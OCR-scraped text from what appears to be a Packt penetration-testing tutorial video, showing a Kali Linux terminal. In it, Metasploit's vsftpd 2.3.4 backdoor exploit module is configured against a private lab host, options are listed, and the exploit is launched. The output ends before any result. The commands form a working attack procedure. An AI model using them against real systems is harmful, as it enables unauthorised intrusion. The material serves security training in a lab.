 root@kali: ~
09:53 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
RHOSTS => 192.168.56.6
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
File System
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.6 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > check
[*] 192.168.56.6:21 - This module does not support check.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
Packt>